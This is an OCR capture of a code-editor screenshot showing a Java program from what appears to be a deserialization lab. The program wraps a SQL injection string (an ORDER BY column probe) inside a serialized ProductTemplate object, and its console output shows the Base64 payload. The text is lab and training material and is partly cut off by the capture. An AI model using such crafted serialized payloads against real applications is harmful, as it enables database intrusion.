 资源管理器
AccessTokenUser.java
Main.java
SERIALIZATION-EXA...
java
generic
solution
data
lab\actions\common\seriali...
AccessTokenUser.class
AccessTokenUser.java
Main.class
Main.java
php
1 import data.productcatalog.ProductTemplate;
2 import java.io.ByteArrayInputStream;
3 import java.io.ByteArrayOutputStream;
4 import java.io.ObjectInputStream;
5 import java.io.ObjectOutputStream;
6 import java.io.Serializable;
7 import java.util.Base64;
8
9 // import lab.actions.common.serializable.AccessTokenUser;
10
11 class Main {
Run | Debug
12 public static void main(String[] args) throws Exception {
13 ProductTemplate originalObject = new ProductTemplate(id:"your-payload-here' ORDER BY 8 --
14 // AccessTokenUser originalObject = new AccessTokenUser("wiener", "cgfc8k3io73eemaew65tvy
问题 2 输出 调试控制台 终端 端口 SQL CONSOLE
Code
[Running] cd "\serialization-examples-master\java\solution\" && javac Main.
java && java Main
Serialized object:
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cH
QAJHlvdXItcGF5bG9hZC1oZXJlJyBPUkRFUiBCWSA4IC0tIHF3ZQ==
Deserialized object ID: your-payload-here' ORDER BY 8 -- qwe
[Done] exited with code=0 in 1.29 seconds